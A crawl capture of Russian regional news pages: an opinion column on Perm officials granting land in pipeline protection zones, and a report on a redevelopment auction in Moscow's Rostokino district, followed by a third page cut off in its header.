<meta name="description" content="MOS NEWS - онлайн издание, новости москвы сегодня" />
<link href="/bitrix/templates/szaomos.news - 2024/styles.css?1732093286232" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "a58681d94ea4df72c982eab51f7ca2b6"]); _ba.push(["host", "szaomos.news"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	<title>
		Решениями пермских чиновников по выдаче земли может заинтересоваться суд | Авторские колонки	</title>
	<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="shortcut icon" href="/bitrix/templates/szaomos.news - 2024/images/favicon.ico" sizes="16x16">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link media="all" rel="stylesheet" type="text/css" href="/bitrix/templates/szaomos.news - 2024/css/all.css?v=1" />
<link href="/bitrix/templates/szaomos.news - 2024/custom.css?v=1" rel="stylesheet" type="text/css" /></head>
<body>
	<div id="panel">
			</div>
<style>
.bnr-line{
	color: #fff; font-size: 48px; text-align:center; padding: 30px 0 ; font-weight: bold; background: #d9443d;
}
@media (max-width: 1024px){
	.bnr-line{
		font-size: 28px;padding: 20px 0 ;
	}
}
</style>
<div class="bnr-line">80 лет Великой Победе!</div>
	<div id="wrapper">

		<header class="header">
			<div class="holder">
				<div class="header-block">
					<a href="/" class="header-logo">szaomos.news</a>
					<a href="" class="mob-nav-icon"><span class="mob-nav-block"></span></a>
						<div class="header-nav">
	<ul class="header-nav-list">
					<li class="">
					<a href="/news/society/">ОБЩЕСТВО</a>
				</li>
							<li class="">
					<a href="/news/zhkkh_i_stroitelstvo/">ЖКХ</a>
				</li>
							<li class="">
					<a href="/news/bezopasnost/">ПРОИСШЕСТВИЯ</a>
				</li>
							<li class="">
					<a href="/news/raznoe/">ВЛАСТЬ</a>
				</li>
							<li class="">
					<a href="/news/infrastruktura/">СТРОИТЕЛЬСТВО</a>
				</li>
							<li class="">
					<a href="/news/transport/">ТРАНСПОРТ</a>
				</li>
							<li class="">
					<a href="/news/kultura/">КУЛЬТУРА</a>
				</li>
							<li class="">
					<a href="/news/ekonomika_i_biznes/">ЭКОНОМИКА И БИЗНЕС</a>
				</li>
				</ul>
</div>
						<a href="/search/" class="header-loupe"><img src="/bitrix/templates/szaomos.news - 2024/images/loupe-2.svg" alt=""></a>
				</div>
			</div>
		</header> 


<section class="main">
	<div class="holder">
		<article class="article">
			<h1 class="article-title">Решениями пермских чиновников по выдаче земли может заинтересоваться суд</h1>
			<div class="article-img"><img src="" alt=""></div>
			<div class="article-date">06.04.2017</div>
			Новая администрация Пермского края не намерена прикрывать прежние грехи доставшихся ей чиновников. 21 марта на митинге собственников домов, попавших под снос в охранных зонах магистральных трубопроводов, замминистра краевого ЖКХ Леонид Мокрушин рассказал, что краевые власти обратились в федеральное правительство для решения проблемы. Чиновник предложил жителям подавать в суд на муниципалитеты, которые изначально разрешили строить дома в охранных зонах. «Если есть решения суда о сносе, то владельцы домов вправе обращаться за компенсацией в органы, действия которых позволили им построить дома. Строительство домов проходит в соответствии с градостроительным кодексом и если эти документы выданы, то надо разбираться в ответственности органов, выдавших разрешения», &#8722; заявил Мокрушин.<br />
Муниципалитетами дело вряд ли ограничится. Суд наверняка заинтересуется решениями бывшего начальника департамента земельных отношений Перми Андрея Ярославцева, который с 2008 по 2013 годы отказывал «Транснефти» во включении в земельные планы охранных зон трубопроводов. Отвечать на неудобные вопросы придется и главе пермского Росреестра Еленой Цой, которая под разными предлогами отказывались внести охранных зоны в земельный кадастр. И все эти годы Росреестр выдавал свидетельства на землю в Запрудах и Архиерейке без обременения &#40;запрета на строительство&#41;, а департамент Ярославцева штемпелевывал соответствующие бумаги. <br />
Альтернатива обращению в суд &#8722; хождение по инстанциям. На площадке регионального ОНФ в конце марта прошли круглые столы по проблеме прохождения магистральных трубопроводов по населенным пунктам Пермского края. Сопредседатель штаба ОНФ Геннадий Сандырев заявил «Эху Перми», что вина «лежит на всех», в частности, «на муниципалитетах, которые несвоевременно оформляли землю или не ставили на кадастровый учет, на кадастровой палате, которая не смотрела, что там идут газопроводы..»&nbsp;&nbsp;<br />
Интереснее заявление Сандырева, «что зона минимального безопасного использования до сих пор не определена ни по одному трубопроводу». Это игра в популизм или саботаж? Сандырев также заявил, что формируются и скоро будут направлены предложения по решению проблемы в центральный штаб ОНФ и главе Прикамья Максиму Решетникову. В частности, предлагается создать при губернаторе постоянную рабочую группу, чтобы «разобраться»…&nbsp;&nbsp;Словно и не было год назад, 28 марта 2016 года, круглого стола в ОНФ, где тот же г-н Сандырев говорил то же самое, обещал разобраться и предлагал «не искать виновных». Обещанного три года ждут?<br />
Новому руководителю края досталось нелегкое земельное наследство. Глава департамента земельных отношений Перми Елена Товмасян получила на днях выговор за взятку своего заместителя, но отказалась покидать свой пост. Тянется долгий судебный спор администрации города с СПК «Мотовилихинский» о выкупе земли на Иве. Из-за земельных проблем ИКЕА отказалось от планов потратить 15 млрд рублей на строительства центра «Мега». Бесконечный конфликт с владельцами подлежащих сносу домов &#8722; последнее, что нужно Максиму Решетникову. Он явно с удовольствием бы спихнул решение проблемы на суды, особенно если это позволит почистить его вотчину от коррумпированных чиновников прежних администраций. О чем фактически и заявил на митинге 21 марта Леонид Мокрушин.<br />
		</article>
		
<div class="news-more">
	<h2 class="title">Может быть интересно</h2>
	<div class="more-slider">
					<div class="more-slide">
				<a href="/news/infrastruktura/novostroyku_po_programme_renovatsii_vozveli_v_shchukino/" class="more-item">
					<div class="more-title">Новостройку по программе реновации возвели в Щукино</div>
					<div class="more-date">20 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/society/sobyanin-bolee-70-tys-patsientov-prinyal-flagmanskiy-tsentr-gkb-1-imeni-pirogova/" class="more-item">
					<div class="more-title">Собянин: более 70 тыс пациентов принял флагманский центр ГКБ № 1 имени Пирогова</div>
					<div class="more-date">20 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/society/v-gd-podgotovili-initsiativy-po-effektu-dolinoy/" class="more-item">
					<div class="more-title">В ГД подготовили инициативы по &quot;эффекту Долиной&quot;</div>
					<div class="more-date">20 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/transport/devyat_malykh_krugovykh_perekrestkov_organizovali_v_moskve_s_nachala_goda/" class="more-item">
					<div class="more-title">Девять малых круговых перекрестков организовали в Москве с начала года</div>
					<div class="more-date">20 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/society/uchenyy-rasskazal-kogda-ii-smozhet-zamenit-cheloveka-v-lyuboy-professii/" class="more-item">
					<div class="more-title">Ученый рассказал, когда ИИ сможет заменить человека в любой профессии</div>
					<div class="more-date">19 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/society/75-brendov-stali-uchastnikami-zimnego-kluba-moskva-na-tverskom-bulvare/" class="more-item">
					<div class="more-title">75 брендов стали участниками зимнего клуба &quot;Москва&quot; на Тверском бульваре</div>
					<div class="more-date">19 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/society/kronprintsesse-norvegii-mette-marit-mogut-peresadit-legkie/" class="more-item">
					<div class="more-title">Кронпринцессе Норвегии Метте-Марит могут пересадить легкие</div>
					<div class="more-date">19 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/society/tsb-rassmatrival-tri-varianta-vozmozhnykh-resheniy-po-klyuchevoy-stavke/" class="more-item">
					<div class="more-title">ЦБ рассматривал три варианта возможных решений по ключевой ставке</div>
					<div class="more-date">19 декабря 2025</div>
				</a>
			</div>
			</div>
</div>
	</div>
</section>
<!-- 
 -->

	<footer class="footer">
		<div class="holder">
			<div class="footer-top">
				<div class="search">
					<form action="/search/">
						<input name="q" type="text" class="search-input" placeholder="Поиск...">
						<button name="s" class="search-button"></button>
					</form>
				</div>
				<div class="footer-links">
								<div class="footer-links-col">
								<a href="/news/society/" class="">ОБЩЕСТВО</a>
										<a href="/news/zhkkh_i_stroitelstvo/" class="">ЖКХ</a>
										<a href="/news/bezopasnost/" class="">ПРОИСШЕСТВИЯ</a>
										</div>
				<div class="footer-links-col">
							<a href="/news/raznoe/" class="">ВЛАСТЬ</a>
										<a href="/news/infrastruktura/" class="">СТРОИТЕЛЬСТВО</a>
										<a href="/news/transport/" class="">ТРАНСПОРТ</a>
										</div>
				<div class="footer-links-col">
							<a href="/news/kultura/" class="">КУЛЬТУРА</a>
										<a href="/news/ekonomika_i_biznes/" class="">ЭКОНОМИКА И БИЗНЕС</a>
				</div>
				</div>
			</div>
		</div>
		<div class="footer-bottom">
			<div class="footer-bottom-text">
				© 2014-2024 Информационный портал «MOS NEWS». <a href="">ЭЛ № ФС 77 - 68927</a>. Настоящий ресурс может содержать материалы 18+. Использование материалов издания - как вам угодно, никаких претензий со стороны нашего СМИ не будет. Мнение редакции может не совпадать с мнением авторов публикаций. Контакты редакции: <a href="tel:+74957654164">+7 (495) 765-41-64</a>, <a href="mailto:mos.news@inbox.ru">mos.news@inbox.ru</a><br>
В России признаны экстремистскими и запрещены организации «Meta Platforms Inc. по реализации продуктов — социальных сетей Facebook и Instagram», «Национал-большевистская партия», «Свидетели Иеговы», «Армия воли народа», «Русский общенациональный союз», «Движение против нелегальной иммиграции», «Правый сектор», УНА-УНСО, УПА, «Тризуб им. Степана Бандеры»,«Мизантропик дивижн», «Меджлис крымскотатарского народа», движение «Артподготовка», общероссийская политическая партия «Воля», АУЕ. Признаны террористическими и запрещены: «Движение Талибан», «Имарат Кавказ», «Исламское государство» (ИГ, ИГИЛ), Джебхад-ан-Нусра, «АУМ Синрике», «Братья-мусульмане», «Аль-Каида в странах исламского Магриба». <br>
Организации, СМИ и физические лица, <a href="">признанные в</a> России иностранными агентами: «Альянс врачей», «Лига Избирателей», «Фонд борьбы с коррупцией», «В защиту прав заключенных», ИАЦ «Сова», «Аналитический Центр Юрия Левады», «Мемориал», «Открытый Петербург», «Открытая Россия», «Гуманитарное действие», «Феникс плюс», «Агора», «Голос», «Комитет Солдатских матерей», «Женское достоинство», «Голос Америки», «Кавказ.Реалии», «Радио Свобода», Пономарев Лев Александрович, Савицкая Людмила Алексеевна, Маркелов Сергей Евгеньевич, Камалягин Денис Николаевич, Апахончич Дарья Александровна и <a href="">т.д.</a>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
	(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

	ym(42642284, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true
	});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/42642284" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->			</div>
			<div class="footer-info">
				<div class="footer-logo">
					<a href="https://rim.media"><img src=" /bitrix/templates/szaomos.news - 2024/images/footer-logo.png" alt=""></a>
				</div>
				<div class="footer-webs">
					<a href="">
						<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path d="M20.75 7.5C19.5452 6.70987 18.7715 5.22359 18.5 3.75C18.4416 3.43169 18.5 3.33524 18.5 3H14.75V18.75C14.6855 20.486 12.7405 21.75 11 21.75C10.4588 21.75 9.94871 21.2376 9.5 21C8.47135 20.4554 8 19.9983 8 18.75C8 16.957 9.21865 15 11 15C11.3326 15 12.1982 14.9052 12.5 15V11.25C12.1876 11.2071 11.3236 11.25 11 11.25C7.09854 11.25 4.25 14.8236 4.25 18.75C4.25 21.1587 5.4249 22.711 7.25 24C8.39924 24.8121 9.49236 25.5 11 25.5C14.9015 25.5 18.5 22.6758 18.5 18.75V10.5C20.0077 11.5887 21.7567 12 23.75 12V8.25C22.6765 8.25 21.5891 8.05027 20.75 7.5Z" fill="white"/>
						</svg>
					</a>
					<a href="">
						<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path fill-rule="evenodd" clip-rule="evenodd" d="M22.25 22.5H18.5V17.25C18.5 16.0042 18.7126 14.25 17 14.25C15.2626 14.25 14.75 15.1 14.75 16.5V22.5H11.75V11.25H14.75V12.75C15.1958 11.9041 16.1249 11.25 17.75 11.25C21.1292 11.25 22.25 13.6083 22.25 16.5V22.5ZM8 9.75C6.92917 9.75 5.75 9.32083 5.75 8.25C5.75 7.18333 6.93291 6 8 6C9.06667 6 9.5 7.18333 9.5 8.25C9.5 9.32083 9.06667 9.75 8 9.75ZM5.75 22.5H9.5V11.25H5.75V22.5ZM23.75 3H4.25C3.33374 3 2.75 3.60416 2.75 4.5V24C2.75 24.8958 3.33374 25.5 4.25 25.5H23.75C24.6663 25.5 25.25 24.8958 25.25 24V4.5C25.25 3.60416 24.6708 3 23.75 3Z" fill="#E6E6E6"/>
						</svg>
					</a>
				</div>
				<a href="" class="footer-button">Подписаться</a>
			</div>
		</div>
	</footer>
	<link media="all" rel="stylesheet" type="text/css" href="/bitrix/templates/szaomos.news - 2024/css/slick.css" />
	<script src="/bitrix/templates/szaomos.news - 2024/js/jquery-2.2.4.min.js"></script>
	<script src="/bitrix/templates/szaomos.news - 2024/js/slick.min.js"></script>
	<script src="/bitrix/templates/szaomos.news - 2024/js/all.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://svaomos.news/news/ekonomika_i_biznes/na_torgi_vystavleno_pravo_na_kompleksnoe_razvitie_uchastka_ploshchadyu_bolee_5_ga_v_rostokino/?utm_campaign=2024.1&utm_medium=wdj&utm_source=djt
body_size: 5537
content:
<!DOCTYPE html>
<html lang="ru-ru" dir="ltr">

<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="MOS NEWS - онлайн издание, новости Москвы, новости сегодня, новости России, реклама в СМИ" />
<meta name="description" content="MOS NEWS - онлайн издание, новости Москвы, новости сегодня, новости России, реклама в СМИ" />
<link href="/bitrix/templates/svaomos.news - 2024/styles.css?1732093286232" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "d08033aed4c4218602058125ae3df00b"]); _ba.push(["host", "svaomos.news"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	<title>
		На торги выставлено право на комплексное развитие участка площадью более 5 га в Ростокино | Новости mos. news	</title>
	<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="shortcut icon" href="/bitrix/templates/svaomos.news - 2024/images/favicon.ico" sizes="16x16">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link media="all" rel="stylesheet" type="text/css" href="/bitrix/templates/svaomos.news - 2024/css/all.css?v=1" />
<link href="/bitrix/templates/svaomos.news - 2024/custom.css?v=1" rel="stylesheet" type="text/css" /></head>
<body>
	<div id="panel">
			</div>
<style>
.bnr-line{
	color: #fff; font-size: 48px; text-align:center; padding: 30px 0 ; font-weight: bold; background: #d9443d;
}
@media (max-width: 1024px){
	.bnr-line{
		font-size: 28px;padding: 20px 0 ;
	}
}
</style>
<div class="bnr-line">80 лет Великой Победе!</div>
	<div id="wrapper">

		<header class="header">
			<div class="holder">
				<div class="header-block">
					<a href="/" class="header-logo">svaomos.news</a>
					<a href="" class="mob-nav-icon"><span class="mob-nav-block"></span></a>
						<div class="header-nav">
	<ul class="header-nav-list">
					<li class="">
					<a href="/news/society/">ОБЩЕСТВО</a>
				</li>
							<li class="">
					<a href="/news/zhkkh_i_stroitelstvo/">ЖКХ</a>
				</li>
							<li class="">
					<a href="/news/bezopasnost/">БЕЗОПАСНОСТЬ</a>
				</li>
							<li class="">
					<a href="/news/raznoe/">ВЛАСТЬ</a>
				</li>
							<li class="">
					<a href="/news/infrastruktura/">СТРОИТЕЛЬСТВО</a>
				</li>
							<li class="">
					<a href="/news/transport/">ТРАНСПОРТ</a>
				</li>
							<li class="">
					<a href="/news/kultura/">КУЛЬТУРА</a>
				</li>
							<li class="active">
					<a href="/news/ekonomika_i_biznes/">ЭКОНОМИКА И БИЗНЕС</a>
				</li>
				</ul>
</div>
						<a href="/search/" class="header-loupe"><img src="/bitrix/templates/svaomos.news - 2024/images/loupe-2.svg" alt=""></a>
				</div>
			</div>
		</header>

<section class="main">
	<div class="holder">
		<article class="article">
			<h1 class="article-title">На торги выставлено право на комплексное развитие участка площадью более 5 га в Ростокино</h1>
			<div class="article-img"><img src="/upload/iblock/83e/e4da3xv786r6f4s4g1akwq22aphe2j8v.png" alt=""></div>
			<div class="article-date">01.01.2024 20:15</div>
			В пресс-службе комплекса экономической политики и имущественно-земельных отношений Москвы сообщили о начале заявочной кампании. Объем инвестиций в реорганизацию площадки превышает 37 млрд рублей. Ожидается, что благодаря реализации этого проекта будет создано не менее 3 тыс. рабочих мест. Заммэра столицы по вопросам экономической политики и имущественно-земельных отношений Владимир Ефимов подтвердил эту информацию, отметив важность данного проекта для района.<br>
 <br>
 На территории, где находятся проспект Мира, улица Бажова, Будайский проезд и Проектируемый проезд №1214, будет проведен торг. Любые заинтересованные лица, включая региональных инвесторов, которые соответствуют требованиям для участия в аукционе, могут принять в нем участие. Начальная цена за право на комплексное развитие этой площадки составляет 55,44 млн рублей.<br>
 <br>
 Вместо неиспользуемых складов и устаревших объектов инвестор сможет построить разнообразные общественно-деловые сооружения на площади около 190 тыс. кв. м. Включая гостиничный комплекс с более чем тысячей номеров, административно-деловое здание с спортивным объектом, технопарк, офисы, магазины, кафе, рестораны, филиалы банков и другую инфраструктуру.<br>
 <br>
 Слова главы департамента городского имущества Максима Гамана приводятся в сообщении, где отмечается, что жители района получат возможность наслаждаться обновленным городским пространством, где можно будет провести свободное время и найти работу неподалеку от своего дома. Заявки на участие в аукционе будут приниматься до 5 марта 2024 года, а сам аукцион состоится 14 марта. Информацию о проведении торгов можно найти на официальном сайте torgi.gov.ru, а также на электронной торговой площадке Росэлторг и Инвестиционном портале Москвы.<br>
 <br>
 Будь в курсе самых интересных новостей от MOS.NEWS, подписывайся на наш&nbsp;<a href="https://t.me/smimosnews">Telegram</a>.<br>
 <br>
 <br>		</article>
		
<div class="news-more">
	<h2 class="title">Может быть интересно</h2>
	<div class="more-slider">
					<div class="more-slide">
				<a href="/news/kultura/novogodniy_moskovskiy_zavtrak_obedinit_kafe_i_restorany_vsekh_okrugov_stolitsy/" class="more-item">
					<div class="more-title">«Новогодний московский завтрак» объединит кафе и рестораны всех округов столицы</div>
					<div class="more-date">22 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/society/bolee_250_elochnykh_bazarov_otkroetsya_v_moskve/" class="more-item">
					<div class="more-title">Более 250 елочных базаров откроется в Москве</div>
					<div class="more-date">22 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/society/sobyanin-zaversheno-ustroystvo-11-vsesezonnykh-sportivnykh-ploshchadok-novogo-formata/" class="more-item">
					<div class="more-title">Собянин: завершено устройство 11 всесезонных спортивных площадок нового формата</div>
					<div class="more-date">22 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/society/rossiyanam-napomnili-chto-poslednyaya-nedelya-2025-goda-budet-dvukhdnevnoy/" class="more-item">
					<div class="more-title">Россиянам напомнили, что последняя неделя 2025 года будет двухдневной</div>
					<div class="more-date">22 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/society/fsb-zaderzhala-v-gorlovke-opg-za-nezakonnyy-obmen-valyuty/" class="more-item">
					<div class="more-title">ФСБ задержала в Горловке ОПГ за незаконный обмен валюты</div>
					<div class="more-date">22 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/society/sily-pvo-sbili-za-noch-41-bespilotnik-v-regionakh-rf/" class="more-item">
					<div class="more-title">Силы ПВО сбили за ночь 41 беспилотник в регионах РФ</div>
					<div class="more-date">22 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/society/ded-moroz-i-snegurochka-pozdravili-detey-uchastnikov-svo-na-yuge-moskvy/" class="more-item">
					<div class="more-title">Дед Мороз и Снегурочка поздравили детей участников СВО на юге Москвы</div>
					<div class="more-date">22 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/society/avtomobil-vzorvalsya-vo-dvore-zhilogo-doma-na-yugo-zapade-moskvy-smi/" class="more-item">
					<div class="more-title">Автомобиль взорвался во дворе жилого дома на юго-западе Москвы – СМИ</div>
					<div class="more-date">22 декабря 2025</div>
				</a>
			</div>
			</div>
</div>
	</div>
</section>
<!-- 
 -->
	<footer class="footer">
		<div class="holder">
			<div class="footer-top">
				<div class="search">
					<form action="/search/">
						<input name="q" type="text" class="search-input" placeholder="Поиск...">
						<button name="s" class="search-button"></button>
					</form>
				</div>
				<div class="footer-links">
								<div class="footer-links-col">
								<a href="/news/society/" class="">ОБЩЕСТВО</a>
										<a href="/news/zhkkh_i_stroitelstvo/" class="">ЖКХ</a>
										<a href="/news/bezopasnost/" class="">БЕЗОПАСНОСТЬ</a>
										</div>
				<div class="footer-links-col">
							<a href="/news/raznoe/" class="">ВЛАСТЬ</a>
										<a href="/news/infrastruktura/" class="">СТРОИТЕЛЬСТВО</a>
										<a href="/news/transport/" class="">ТРАНСПОРТ</a>
										</div>
				<div class="footer-links-col">
							<a href="/news/kultura/" class="">КУЛЬТУРА</a>
										<a href="/news/ekonomika_i_biznes/" class="_active">ЭКОНОМИКА И БИЗНЕС</a>
				</div>
				</div>
			</div>
		</div>
		<div class="footer-bottom">
			<div class="footer-bottom-text">
				© 2014-2024 Информационный портал «MOS NEWS». <a href="">ЭЛ № ФС 77 - 68927</a>. Настоящий ресурс может содержать материалы 18+. Использование материалов издания - как вам угодно, никаких претензий со стороны нашего СМИ не будет. Мнение редакции может не совпадать с мнением авторов публикаций. Контакты редакции: <a href="tel:+74957654164">+7 (495) 765-41-64</a>, <a href="mailto:mos.news@inbox.ru">mos.news@inbox.ru</a><br>
В России признаны экстремистскими и запрещены организации «Meta Platforms Inc. по реализации продуктов — социальных сетей Facebook и Instagram», «Национал-большевистская партия», «Свидетели Иеговы», «Армия воли народа», «Русский общенациональный союз», «Движение против нелегальной иммиграции», «Правый сектор», УНА-УНСО, УПА, «Тризуб им. Степана Бандеры»,«Мизантропик дивижн», «Меджлис крымскотатарского народа», движение «Артподготовка», общероссийская политическая партия «Воля», АУЕ. Признаны террористическими и запрещены: «Движение Талибан», «Имарат Кавказ», «Исламское государство» (ИГ, ИГИЛ), Джебхад-ан-Нусра, «АУМ Синрике», «Братья-мусульмане», «Аль-Каида в странах исламского Магриба». <br>
Организации, СМИ и физические лица, <a href="">признанные в</a> России иностранными агентами: «Альянс врачей», «Лига Избирателей», «Фонд борьбы с коррупцией», «В защиту прав заключенных», ИАЦ «Сова», «Аналитический Центр Юрия Левады», «Мемориал», «Открытый Петербург», «Открытая Россия», «Гуманитарное действие», «Феникс плюс», «Агора», «Голос», «Комитет Солдатских матерей», «Женское достоинство», «Голос Америки», «Кавказ.Реалии», «Радио Свобода», Пономарев Лев Александрович, Савицкая Людмила Алексеевна, Маркелов Сергей Евгеньевич, Камалягин Денис Николаевич, Апахончич Дарья Александровна и <a href="">т.д.</a>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
	(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

	ym(42641724, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true
	});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/42641724" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->			</div>
			<div class="footer-info">
				<div class="footer-logo">
					<a href="https://rim.media"><img src=" /bitrix/templates/svaomos.news - 2024/images/footer-logo.png" alt=""></a>
				</div>
				<div class="footer-webs">
					<a href="">
						<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path d="M20.75 7.5C19.5452 6.70987 18.7715 5.22359 18.5 3.75C18.4416 3.43169 18.5 3.33524 18.5 3H14.75V18.75C14.6855 20.486 12.7405 21.75 11 21.75C10.4588 21.75 9.94871 21.2376 9.5 21C8.47135 20.4554 8 19.9983 8 18.75C8 16.957 9.21865 15 11 15C11.3326 15 12.1982 14.9052 12.5 15V11.25C12.1876 11.2071 11.3236 11.25 11 11.25C7.09854 11.25 4.25 14.8236 4.25 18.75C4.25 21.1587 5.4249 22.711 7.25 24C8.39924 24.8121 9.49236 25.5 11 25.5C14.9015 25.5 18.5 22.6758 18.5 18.75V10.5C20.0077 11.5887 21.7567 12 23.75 12V8.25C22.6765 8.25 21.5891 8.05027 20.75 7.5Z" fill="white"/>
						</svg>
					</a>
					<a href="">
						<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path fill-rule="evenodd" clip-rule="evenodd" d="M22.25 22.5H18.5V17.25C18.5 16.0042 18.7126 14.25 17 14.25C15.2626 14.25 14.75 15.1 14.75 16.5V22.5H11.75V11.25H14.75V12.75C15.1958 11.9041 16.1249 11.25 17.75 11.25C21.1292 11.25 22.25 13.6083 22.25 16.5V22.5ZM8 9.75C6.92917 9.75 5.75 9.32083 5.75 8.25C5.75 7.18333 6.93291 6 8 6C9.06667 6 9.5 7.18333 9.5 8.25C9.5 9.32083 9.06667 9.75 8 9.75ZM5.75 22.5H9.5V11.25H5.75V22.5ZM23.75 3H4.25C3.33374 3 2.75 3.60416 2.75 4.5V24C2.75 24.8958 3.33374 25.5 4.25 25.5H23.75C24.6663 25.5 25.25 24.8958 25.25 24V4.5C25.25 3.60416 24.6708 3 23.75 3Z" fill="#E6E6E6"/>
						</svg>
					</a>
				</div>
				<a href="" class="footer-button">Подписаться</a>
			</div>
		</div>
	</footer>
	<link media="all" rel="stylesheet" type="text/css" href="/bitrix/templates/svaomos.news - 2024/css/slick.css" />
	<script src="/bitrix/templates/svaomos.news - 2024/js/jquery-2.2.4.min.js"></script>
	<script src="/bitrix/templates/svaomos.news - 2024/js/slick.min.js"></script>
	<script src="/bitrix/templates/svaomos.news - 2024/js/all.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://spbrus.news/news/vlast/sankt_peterburg_posetitelyam_barov/?utm_campaign=2024.1&utm_medium=wdj&utm_source=djt
body_size: 6108
content:
<!DOCTYPE html>
<html lang="ru-ru" dir="ltr">

<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="MOS NEWS - онлайн издание, новости Москвы, новости сегодня, новости России, реклама в СМИ" />
<meta name="description" content="MOS NEWS - онлайн издание, новости Москвы, новости сегодня, новости России, реклама в СМИ" />
<link href="/bitrix/templates/spbrus.news - 2024/styles.css?1732093286232" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "cef068675efef9647db6491c4088ff43"]); _ba.push(["host", "spbrus.news"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	<title>
		Санкт-Петербург: посетителям баров | Новости mos. news	</title>
	<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="shortcut icon" href="/bitrix/templates/spbrus.news - 2024/images/favicon.ico" sizes="16x16">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link media="all" rel="stylesheet" type="text/css" href="/bitrix/templates/spbrus.news - 2024/css/all.css?v=1" />
<link href="/bitrix/templates/spbrus.news - 2024/custom.css?v=1" rel="stylesheet" type="text/css" /></head>
<body>
	<div id="panel">
			</div>
<style>
.bnr-line{
	color: #fff; font-size: 48px; text-align:center; padding: 30px 0 ; font-weight: bold; background: #d9443d;
}
@media (max-width: 1024px){
	.bnr-line{
		font-size: 28px;padding: 20px 0 ;
	}
}
</style>
<div class="bnr-line">80 лет Великой Победе!</div>
	<div id="wrapper">

		<header class="header">
			<div class="header-top">
				<div class="holder">
					<div class="header-top-block">
						<a href="" class="mob-nav-icon"><span class="mob-nav-block"></span></a>
						<a href="/" class="header-logo"><img src="/bitrix/templates/spbrus.news - 2024/images/logo.svg" alt=""></a>
						<div class="header-nav">
	<ul class="header-nav-list">
					<li class="">
					<a href="/news/obshchestvo/">ОБЩЕСТВО</a>
				</li>
							<li class="">
					<a href="/news/ekonomika_i_biznes/">ЭКОНОМИКА И БИЗНЕС</a>
				</li>
							<li class="">
					<a href="/news/proisshestviya/">ПРОИСШЕСТВИЯ</a>
				</li>
							<li class="active">
